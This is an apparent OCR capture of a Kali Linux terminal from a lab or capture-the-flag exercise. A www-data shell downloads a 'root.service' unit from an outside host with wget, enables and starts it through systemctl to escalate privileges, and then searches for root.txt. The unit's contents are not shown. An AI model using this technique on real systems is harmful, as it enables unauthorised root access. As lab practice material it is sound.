 1 2 3 4 5 6 7 (genmon)XXX 5:04
jokerjustjokingg@kali: ~/Desktop/project/comp-webserver
Session Actions Edit View Help
jokerjustjokingg@kali: ~/...op/project/comp-webserver jokerjustjokingg@kali: ~/...op/project/comp-webserver jokerjustjokingg@...~/Desktop/project jokerjustjokingg@...~/Desktop/project jokerjustjokingg@kali:...sktop/project/priv-esc
Length: 165
root.service: Permission denied
Cannot write to 'root.service' (Permission denied).
$ cd /tmp
$ ls
snap-private-tmp
systemd-private-91b21389f81b498288946434bdcddd9c-systemd-logind.service-V0Otog
systemd-private-91b21389f81b498288946434bdcddd9c-systemd-resolved.service-iEvovj
systemd-private-91b21389f81b498288946434bdcddd9c-systemd-timesyncd.service-JLSvHf
$ wget http://192.168.142.114/root.service
--2025-11-26 04:58:57-- http://192.168.142.114/root.service
Connecting to 192.168.142.114:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 165
Saving to: 'root.service'
0K 100% 37.8M=0s
2025-11-26 04:58:57 (37.8 MB/s) - 'root.service' saved [165/165]
$ systemctl enable /tmp/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /tmp/root.service.
Created symlink /etc/systemd/system/root.service → /tmp/root.service.
$ $ systemctl start root
$ $ whoami
www-data
$ find / -name root.txt 2>/dev/null
$ $
$